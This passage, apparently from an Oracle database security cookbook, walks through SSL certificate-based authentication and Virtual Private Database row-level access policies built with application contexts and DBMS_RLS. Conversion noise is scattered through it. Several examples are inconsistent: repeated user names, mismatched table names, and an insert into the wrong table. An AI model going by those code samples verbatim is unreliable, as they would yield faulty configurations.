The Secure Sockets Layer, commonly referred to as SSL, is another method of authentication based on externally stored credentials. The mechanism is very similar to that used in authentication based on external stores. The major difference is that in authentication based on external stores, we are still using passwords, and the normal user authentication is unaltered. In SSL-based authentication, users are defined externally or globally, and authorization is based on certificates.

## Getting ready

In this recipe we will re-use the SSL-based connection setup that was described in *Chapter 2*, *Securing the Network and Data in Transit*. Additionally we will create a user named ssluser defined with an external identification. Before starting with the steps, set up the SSL communication as instructed in *Chapter 2*, *Securing the Network and Data in Transit*.

 $|141|$ 

*Authentication and User Security*

## How to do it...

1. Edit \$ORACLE HOME/network/admin/sqlnet.ora and set SSL\_CLIENT AUTHENTICATION to TRUE, as follows:

```
SSL_CLIENT_AUTHENTICATION = TRUE
```
2. Include TCPS if it is used as the authentication method in SQLNET. AUTHENTICATION\_SERVICES, as follows:

```
SQLNET.AUTHENTICATION_SERVICES = (BEQ, TCPS)
```
- 3. Repeat steps 2 and 3 on the client host.
- 4. On the server host, bounce the listener.
- 5. Connect as the user system and create the user ssluser that is identified externally, as follows:

```
SQL> create user ssluser identified externally as 
'CN=PacktPub_C,C=GB';
```
**User created.**



Make sure to create the user identified by a distinguished name, that is defined in the certificate created and signed on the client side.

6. Grant the create session privilege to the user ssluser, as follows: **SQL> grant create session to ssluser;**

**Grant succeeded.**

7. From the client side, authenticate the user without the password, as follows: **SQL> conn /@hackdb\_ssl Connected** 



## How it works...

The SSL authentication method relies on the client certificate, stored in wallets at the client side and server side, and is managed independently by the conventional Oracle authentication method.

## There's more...

In practice, this authentication mode is like using password stores, since it may also help to hide connection credentials by excluding them from scripts and application code.

 $-$ 

[www.it-ebooks.info](http://www.it-ebooks.info/)

# 5 Beyond Privileges: Oracle Virtual Private Database

In this chapter we will cover:

- $\blacktriangleright$  Using session-based application contexts
- $\blacktriangleright$  Implementing row-level access policies
- **EXEDENT Using Oracle Enterprise Manager for managing VPD**
- $\blacktriangleright$  Implementing column-level access policies
- **F** Implementing VPD-grouped policies
- $\blacktriangleright$  Granting exemptions from VPD policies

# Introduction

Up until now we talked about physical data security concepts and various measures that can be taken to guard against physical data theft or the interception of data in transit over a network.

For example, we used different methods, such as encrypting data in transit using network encryption, the data at rest using DBMS CRYPTO, and Transparent Data Encryption features.

#### *Beyond Privileges: Oracle Virtual Private Database*

Many threats can unexpectedly originate from users that are assigned more data access privileges than are required to perform their job functions. Another threat could come from an attacker who has penetrated an environment and has gained knowledge of an account used by an application that accesses database data. The application itself may have logic that would have placed limits on the data that could be retrieved (for example, a Human Resources application may only allow a manager to access data in his direct reports). However, the attacker could now bypass this control and access all data directly through the compromised account.

Now, we will review a capability known as Virtual Private Database, or VPD for short, which is a technology offered by Oracle to enable row-level and column-level fine-grained access control.

A VPD policy can provide the ability to a designer to place (or potentially replace) the application's access control logic, directly into any process that retrieves data from a table that has a policy associated with it. In other words, the access restrictions can be applied directly to the data itself and does not need to be dependent on an application's logic to enforce the security requirements.

The access control restrictions are applied at the table, view, or synonym level through the use of policies that are enforced dynamically during the execution of SELECT, INSERT, UPDATE, DELETE, and INDEX statements. While it is not a mandatory requirement, the use of application contexts within the VPD policies is an effective design technique that is often used. Application contexts provide an easy ability to access information related to a user's session or to define information that an application can refer to later, when a policy is being applied during statement execution.

By attaching policies to objects, virtually any statement will be dynamically rewritten by the VPD processing logic, which takes the original SQL and applies a new WHERE condition that is used to enforce the policy restriction at statement execution time.

Restriction on access imposed by the policy is applicable to any user regardless of its assigned roles or privileges (including power users such as SYS or SYSTEM), as long as it is not granted an exemption from this rule. We will discuss exceptions and other VPD components in detail in the recipes that follow.

# Using session-based application contexts

The structure of a context consists of a namespace and the associated values it contains. The namespace or name is used for accessing the context's individual attributes, and their associated values held in memory. A namespace can be represented as an associative array with a name-type organization. The initialization of application contexts is performed using a PL/SQL package used in their definition. Generally application contexts are used in VPD implementations to retrieve session information to allow or to block access to certain data.



Next, we will create a locally initialized context type, using a package containing a procedure that initializes a value from the context. The values will be generated using a logon trigger. Next, we will define a view based on the returning value from the context.

## Getting ready

All steps in this recipe will be performed on the database HACKDB.

## How to do it...

1. Create a view named VIEW REG DATA in the HR schema, based on the tables EMPLOYEES, DEPARTMENTS, JOBS, LOCATION, and COUNTRIES from the HR schema as follows:

```
CREATE OR REPLACE VIEW hr.view_reg_data
AS
   SELECT e.first_name,
     e.last_name,
     e.email,
     e.phone_number,
     e.hire_date,
     j.job_title,
     e.salary,
     e.commission_pct,
     d.department_name,
     l.state_province,
     l.city,
     l.postal_code,
     c.country_name
   FROM hr.employees e
   JOIN hr.departments d
   ON e.department_id=d.department_id
   JOIN hr.jobs j
   ON e.job_id=j.job_id
   JOIN hr.locations l
   ON d.location_id=l.location_id
   JOIN hr.countries c
   ON l.country_id=c.country_id
   AND c.region_id= SYS_CONTEXT('HR_REGVIW_CONTEXT','REGION_ID')
```


```
Beyond Privileges: Oracle Virtual Private Database
-148
   2. Issue the grant select privilege to vw europe and vw america on hr.view
      reg_data as follows:
      SQL> grant select on hr.view_reg_data to vw_europe,vw_america;
      Grant succeeded.
      SQL>
   3. Create an application context named HR_REGVIW_CONTEXT as follows:
      SQL> create or replace context hr_regviw_context using set_region_
      context_pkg;
      Context created.
      SQL>
      Context created.
   4. Create the context package and package body SET_REGION_CONTEXT_PKG
      as follows:
      SQL> create or replace PACKAGE set region_context_pkg
      IS
          PROCEDURE set_regionid; -- this procedure will activate the 
      application context
           END;
           SQL> /
      Package created.
      SQL>CREATE OR REPLACE
      PACKAGE BODY set_region_context_pkg
      IS
      PROCEDURE set_regionid
      IS
         v_region_id INTEGER;
      BEGIN
         IF (SYS_CONTEXT('USERENV', 'SESSION_USER') = 'VW_EUROPE') 
      THEN
           v_region_id := 1;
         ELSIF (SYS_CONTEXT('USERENV', 'SESSION_USER') = 'VW_AMERICA') 
      THEN
```

```
 v_region_id := 2;
  END IF;
 DBMS SESSION.SET CONTEXT('hr regviw context', 'region id', v
region_id);
END set_regionid;
END set_region_context_pkg;SQL> /
```
#### **Package body created.**

5. Create a logon trigger that will be used to set the region id values in hr\_regview context as user logs on as follows:

```
SQL>
```

```
CREATE OR REPLACE TRIGGER set_regionid_context_trg AFTER LOGON ON 
DATABASE
```

```
 BEGIN
  set_region_context_pkg.set_regionid;
 END;
```
**SQL> /**

**Trigger created.**

**SQL>**

6. Next, connect as user vw europe and vw america, and check the values returned by hr\_reqviw\_context:

**SQL> conn vw\_europe**

**Enter password:**

**Connected.**

**SQL> select sys\_context('hr\_regviw\_context','region\_id') as REGION\_ID from dual;**

**REGION\_ID**

```
------------------------------------------------------------------
--------------
1
SQL> conn vw_america
Enter password:
Connected.
```
 $\sqrt{149}$ 

```
Beyond Privileges: Oracle Virtual Private Database
-150SQL> select sys_context('hr_regviw_context','region_id') as 
      REGION_ID from dual;
      REGION_ID
       ------------------------------------------------------------------
       --------------
      2
      SQL>
   7. Next, connect as users vm_europe and vw_america, and issue a SELECT
      DISTINCT command based on country name from the HR.VIEW REG_DATA
      view. The values will be retrieved based on the dynamic condition set by sys_
      context('HR_REGVIW_CONTEXT,'REG_ID'):
       SQL> conn vw_america
      Enter password:
      Connected.
      SQL> select distinct country_name from hr.view_Reg_data;
      COUNTRY_NAME
       ----------------------------------------
      United Kingdom
      Germany
       SQL> 
       SQL> conn vw_america
      Enter password:
      Connected.
       SQL> select distinct country_name from hr.view_Reg_data;
      COUNTRY_NAME
       ----------------------------------------
      United States of America
      Canada
       SQL>
```


Information about current session context namespace and attributes can also be found in the SESSION\_CONTEXT dictionary view or by using the dbms session.list context procedure.

## How it works...

The database session-based application context is managed entirely within the Oracle database. The Oracle database sets the values, and then when the user exits the session, automatically clears the application context values stored in cache.

Database session-based application contexts can be initialized locally, externally, or globally. In local initialization mode, the session data is retrieved for User Global Area (UGA). External initialization can be implemented using an external application (OCI, JDBC), a job queue process, or through a connected database link. Global initialization can be implemented using an external location, such as LDAP or OID.

## There's more…

Oracle provides, for any connected session, a default application context named USERENV.

# Implementing row-level access policies

Implementing row-level access is probably the most common form of security controls applied using VPD. It prevents rows from being returned that do not meet the condition defined in policy function, and is activated in any condition regardless of the columns participating in the statement.

In this recipe we will create a new table EMPLOYEES REG DATA VPD in the HR schema, based on the VIEW\_REG\_DATA definition created in the previous recipe. Next, we will create a policy function that will limit the data that is returned by dynamically applying a region restriction through the application context HR\_REGVIW\_CONTEXT.

Basically we recreate the scenario used in the previous recipe, but this time using VPD components.

## Getting ready

All steps in this recipe will be performed on the database HACKDB.

 $|151|$ 

*Beyond Privileges: Oracle Virtual Private Database*

## How to do it...

```
1. As the user HR create a table EMPLOYEES REG DATA VPD as follows:
   SQL> CREATE TABLE EMPLOYEES_REG_DATA_VPD
   AS
      SELECT E.FIRST_NAME,
        E.LAST_NAME,
        E.EMAIL,
        E.PHONE_NUMBER,
        E.HIRE_DATE,
        J.JOB_TITLE,
        E.SALARY,
        E.COMMISSION_PCT,
        D.DEPARTMENT_NAME,
        L.STATE_PROVINCE,
        L.CITY,
        L.POSTAL_CODE,
        C.COUNTRY_NAME,
        C.REGION_ID
      FROM HR.EMPLOYEES E
      JOIN HR.DEPARTMENTS D
      ON E.DEPARTMENT_ID=D.DEPARTMENT_ID
      JOIN HR.JOBS J
      ON E.JOB_ID=J.JOB_ID
      JOIN HR.LOCATIONS L
      ON D.LOCATION_ID=L.LOCATION_ID
      JOIN HR.COUNTRIES C
      ON L.COUNTRY_ID=C.COUNTRY_ID
   SQL>/
   Table created.
```
2. Issue the grant select privilege on the table EMPLOYEES REG DATA VPD to the vw america and vw europe users as follows:

```
SQL>GRANT SELECT ON EMPLOYEES_REG_DATA_VPD TO VW_AMERICA,VW_
EUROPE;
```
**Grant succeeded** 

$$
\neg
$$

```
3. Connect as the user system and create the REGION ID PLC FUNC VPD policy
   function as follows:
   SQL> conn system
   Enter password:
   Connected.
   SQL> CREATE OR REPLACE
       FUNCTION region_id_plc_func
         (
           schema_v IN VARCHAR2,
           tbl_v VARCHAR2)
        RETURN VARCHAR2
      IS
        ret_val VARCHAR2(200);
      BEGIN
        ret_val := 'region_id = sys_context(''hr_regviw_
   context'',''region_id'')';
        RETURN ret_val;
      END;
   SQL> /
   Function created.
   SQL>
4. Next, define a policy named SELECT_REGIONS_POLICY, defined on the object
   EMPLOYEES REG DATA VPD from the schema HR, and applicable only for SELECT
   statements as follows:
   SQL> BEGIN
      DBMS_RLS.ADD_POLICY ( object_schema => 'HR', object_name => 
   'EMPLOYEES_REG_DATA_VPD', policy_name => 'SELECT_REGIONS_POLICY', 
   function schema => 'SYSTEM', policy function => 'region id plc
   func', statement_types => 'select');
   END; 
   SQL> /
   PL/SQL procedure successfully completed.
   SQL>
```
 $\overline{153}$  –

*Beyond Privileges: Oracle Virtual Private Database* 5. Connect as users vw europe and vw america, and issue a SELECT DISTINCT statement to see if the SELECT\_REGIONS\_POLICY VPD policy is correctly applied: **SQL> conn vw\_europe Enter password: Connected.** SQL> select distinct country name from hr. EMPLOYEES REG DATA VPD; **COUNTRY\_NAME ---------------------------------------- United Kingdom Germany SQL> conn vw\_america Enter password: Connected.** SQL> select distinct country name from hr. EMPLOYEES REG DATA VPD; **COUNTRY\_NAME ---------------------------------------- United States of America Canada SQL>** 6. If you try to issue a SELECT statement on the table EMPLOYEES REG DATA VPD connected as other users that have select privileges, no rows will be returned. Connect as system and reissue the previous SELECT DISTINCT statement as follows: **SQL> conn system Enter password: Connected.** SQL> select distinct country name from hr. EMPLOYEES REG DATA VPD; **no rows selected**

**SQL>**

$$
\neg 154
$$

7. Next, we will create a policy function for inserts and deletes. In the following steps we will create an empty table and a VPD policy applicable for INSERT statements. Connect as user HR and create an empty table named EMPLOYEES\_REG\_DATA VPD\_EU based on the structure of EMPLOYEES\_REG\_DATA\_VPD as follows:

```
SQL> create table EMPLOYEES_REG_DATA_EU_VPD as select * from 
EMPLOYEES_REG_DATA_VPD;
```
**Table created.**

**SQL>**

8. As system, create a policy name REGION ID EU PLC FUNC, which will allow inserts only for rows corresponding to region 1 or Europe as follows:

**CREATE OR REPLACE**

```
 FUNCTION region_id_EU_plc_func
 (
           schema_v IN VARCHAR2,
           tbl_v VARCHAR2)
        RETURN VARCHAR2
       IS
        ret_val VARCHAR2(200);
       BEGIN
        ret val := 'region id = 1';
        RETURN ret_val;
      END;
 SQL> /
```
**Function created.**

**SQL>**

9. Create an insert policy called INSERT\_EU\_POLICY as follows:

**SQL> BEGIN**

```
 DBMS_RLS.ADD_POLICY ( object_schema => 'HR', object_name => 
'EMPLOYEES_REG_DATA_VPD_EU', policy_name => 'INSERT_EU_POLICY', 
function_schema => 'SYSTEM', policy_function => 'region_id_eu_plc_
func', statement_types => 'insert');
  END;
```
 $\sqrt{155}$ 

*Beyond Privileges: Oracle Virtual Private Database*

```
SQL>/
PL/SQL procedure successfully completed.
SQL>
```
10. Next, try to insert some values that are not compliant with INSERT\_EU\_POLICY as follows:

```
SQL> conn HR/HR
Connected.
SQL> INSERT INTO EMPLOYEES_REG_DATA_EU_VPD values ('Donald','OCon
nell','DOCONNEL','650.507.9833',to_timestamp('21-06-2007','DD-MM-
RRRR HH24:MI:SSXFF'),'Shipping
 Clerk',4100,null,'Shipping','California','South San 
Francisco','99236','United States of America',2);
```
**1 row created.**

**SQL> conn system**

**SQL>**

11. Surprisingly it works. To enforce VPD policy on an INSERT statement we must enable the update check parameter. Connect as system, drop the policy and recreate it with update check=>true, and reissue the previous INSERT statement as follows:

```
Enter password:
Connected.
SQL> execute dbms_rls.drop_policy(object_schema=>'HR',policy_
name=> 'INSERT_EU_POLICY',object_name=> 'EMPLOYEES_REG_DATA_EU_
VPD');
PL/SQL procedure successfully completed.
SQL> BEGIN
 DBMS_RLS.ADD_POLICY ( object_schema => 'HR', object_name => 
'EMPLOYEES_REG_DATA_EU_VPD', policy_name => 'INSERT_EU_POLICY', 
function_schema => 'SYSTEM'
  , policy_function => 'region_id_eu_plc_func', statement_types => 
'insert',update_check=>true);
END;
SQL>/
PL/SQL procedure successfully completed.
SQL>
```


12. Connect as HR and reissue the previous INSERT statement as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> INSERT INTO EMPLOYEES_REG_DATA_EU_VPD values ('Donald','OCon
nell','DOCONNEL','650.507.9833',to_timestamp('21-06-2007','DD-MM-
RRRR HH24:MI:SSXFF'),'Shipping
 Clerk',4100,null,'Shipping','California','South San 
Francisco','99236','United States of America',2);
INSERT INTO EMPLOYEES_REG_DATA_EU_VPD values ('Donald','OConnell'
,'DOCONNEL','650.507.9833',to_timestamp('21-06-2007','DD-MM-RRRR 
HH24:MI:SSXFF'),'Shipping Cler
k',4100,null,'Shipping','California','South San 
Francisco','99236','United States of America',2)
 *
ERROR at line 1:
ORA-28115: policy with check option violation
```
#### **SQL>**

13. This time the policy is enforced. Now, insert values that are compliant with the policy:

```
SQL>Insert into EMPLOYEES_REG_DATA_VPD values ('Hermann','Baer
','HBAER','515.123.8888',to_timestamp('07-06-2002','DD-MM-RRRR 
HH24:MI:SSXFF'),'Public Relations
Representative',10000,null,'Public Relations','Bavaria','Munich','
80925','Germany',1)
SQL> /
1 row created.
SQL> commit;
Commit complete.
```
**SQL>**



*Beyond Privileges: Oracle Virtual Private Database*

14. Next, in the following steps, we will create a policy function and VPD policy to deal with the DELETE statement. Connect as the user HR and create a table EMPLOYEES SAL\_COMPCT\_VPD, which will contain the FIRST\_NAME, LAST\_NAME, SALARY, and commission\_pct columns as follows:

**SQL> create table employees\_sal\_cmpct\_vpd as select first\_ name,last\_name,salary,commission\_pct from employees;**

**Table created.**

**SQL>**

15. Create a policy function named COST\_REDUCTION\_PLC\_FUNC, which will be applied for salaries over 5000 and commissions over 0.1 as follows:

**CREATE OR REPLACE**

```
 FUNCTION cost_reduction_plc_func
        (
          schema_v IN VARCHAR2,
          tbl_v VARCHAR2)
        RETURN VARCHAR2
      IS
        ret_val VARCHAR2(200);
      BEGIN
       ret val := 'salary > 5000 and commission pct > 0.1';
        RETURN ret_val;
      END;
SQL>/
```
**Function created.**

#### **SQL>**

16. Next, create a policy applicable on the EMPLOYEES\_SAL\_CMPCT\_VPD table using COST\_REDUCTION\_PLC\_FUNC for DELETE statements, named COST\_REDUCTION POLICY, as follows:

**SQL> BEGIN**

```
 DBMS_RLS.ADD_POLICY ( object_schema => 'HR', object_name => 
'EMPLOYEES_SAL_CMPCT_VPD', policy_name => 'COST_REDUCTION_POLICY', 
function_schema => 'SYST
EM' , policy_function => 'COST_REDUCTION_PLC_FUNC', statement_
types => 'delete');
```
 $-158$ 

 **END; SQL> /**

**Function created.**

17. Issue a count to check the number of rows for the value of salary greater than 5000 and the value of COMMISSION\_PCT greater than 0.1:

```
SQL> select count(*) from employees_sal_cmpct_vpd where salary > 
5000 and commission_pct > 0.1
```

```
 2 ;
```
 **COUNT(\*) ---------- 29**

18. Connect as HR and issue a DELETE command on the employees sal cmpct vpd table as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> delete employees_sal_cmpct_vpd;
```
**29 rows deleted.**

**SQL>**

19. If you issue the DELETE command again, no rows will be deleted because no one fits in the policy check:

**SQL> delete employees\_sal\_cmpct\_vpd;**

**0 rows deleted.**

**SQL>**

 $\sqrt{159}$ 

*Beyond Privileges: Oracle Virtual Private Database*

## How it works...

As a table, view, or synonym is associated with a policy, all statements that are found in the category defined in the policy will be dynamically rewritten to apply the policy condition when they are executed. The statement types are defined within the policy by using the statement type input variable of package DBMS\_RLS. As mentioned before, there could be defined policies on SELECT, UPDATE, DELETE, INSERT, and INDEX statements. The default is all but INDEX.

If the statement issued against an object has a WHERE clause, then the policy predicate will be added to the clause. When there is no WHERE clause one will be added in order to apply the policy predicate to the statement.

The policy function must have the function arguments declared as object name and object\_schema, and the return value should always be varchar2 type. The predicate returned must form a valid WHERE clause. There must not be a circular reference for the object defined in the policy. In other words, you cannot use the protected object to generate the policy predicate.

## There's more…

The Execute privilege on DBMS RLS should be granted to the security administrator user and not to application users. In this way the VPD policies will be controlled only by a privileged user, which will be audited.

There is a special policy parameter named UPDATE CHECK. When this parameter is set to TRUE, the policy will check the after values and the before values issued from an UPDATE or INSERT statement.

More information about VPD policies can be found in the ALL\_POLICIES and DBA\_POLICIES dictionary views.

#### Performance implications

In most cases, using VPD can lead to increase in performance because the final result set is decreased in size. However in some cases using complex queries having several tables with VPD policies enabled can lead to performance degradation. To find out the predicates used for query rewrite you may use event 10730. For more information check oracle support note [ID 967042.1] - *How to Investigate Query Performance Regressions Caused by VPD (FGAC) Predicates*?



# Using Oracle Enterprise Manager for managing VPD

Next, we will create a policy that will be applied on UPDATE statements that will ensure that the salaries of employees who currently make less than 3000 USD and who do not earn a commission will receive an additional 1500 USD raise when the UPDATE statement is executed.

## Getting ready

All steps will be performed on the HACKDB database.

## How to do it...

1. Connect as HR and create a new table named employees\_test\_vpd, based on the employees table as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> create table employees_test_vpd as select * from employees 
where salary is
not null and commission_pct is null;
```
#### **Table created.**

2. Connect as system and create the SALRISE POL FUNC policy function defined on the UPDATE statement as follows:

```
SQL> conn system
Enter password:
Connected.
SQL> CREATE OR REPLACE
   FUNCTION salrise_pol_func
     (
       schema_v IN VARCHAR2,
       tbl_v VARCHAR2)
     RETURN VARCHAR2
   IS
     ret_val VARCHAR2(200);
   BEGIN
     ret_val := 'commission_pct is null and salary < 3000';
```


*Beyond Privileges: Oracle Virtual Private Database*

```
 RETURN ret_val;
  END;
  SQL> /
Function created.
```
**SQL>**

3. Connect to OEM with the user system, navigate to the Server tab, and in the Security panel click on Virtual Private Database:



4. Above current policies, click on the **Create** button:





- 5. The Create Policy page will be loaded. Enter the following values:
	- **Policy Name: SALARY\_RISE\_POLICY**
	- **Object Name: HR. EMPLOYEES TEST POLICY**
	- D Policy Type: STATIC
	- check the **Enabled** checkbox
	- **Policy Function:** SYSTEM. SALRISE\_POL\_FUNC
	- For Enforcement check the UPDATE checkbox
	- **Click on the OK button to finish**



 $-$
6. To retrieve the current policies defined on the tables from the HR schema, in the Policy tab type HR in Schema Name and click on the Go button as follows:



7. Now verify the users whose conditions fit our policy definition as follows:

**SQL> select first\_name,last\_name,salary from hr.employees\_test\_vpd where sal <3000 and commission\_pct is null order by 3 desc**

 **2 ;**





#### *Chapter 5*

